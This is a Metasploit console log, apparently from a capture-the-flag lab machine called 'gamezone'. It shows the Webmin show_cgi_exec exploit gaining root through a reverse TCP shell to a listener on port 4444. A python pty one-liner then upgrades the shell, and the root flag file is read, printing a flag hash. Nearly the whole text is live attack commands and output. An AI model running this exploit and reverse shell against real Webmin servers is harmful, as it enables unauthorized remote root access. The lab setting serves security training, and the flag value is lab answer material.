 msf5 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP double handler on 10.9.101.193:4444
[*] Attempting to login...
[+] Authentication successfully
[+] Authentication successfully
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo U6IeGmxAp9VcRDmO;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "U6IeGmxAp9VcRDmO\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.9.101.193:4444 -> 10.10.32.65:37766) at 2020-09-11 14:19:07 +0800
python -c 'import pty; pty.spawn("/bin/bash")'
root@gamezone:/usr/share/webmin/file/# cat /root/root.txt
cat /root/root.txt
a4b945830144bdd71908d12d902adeee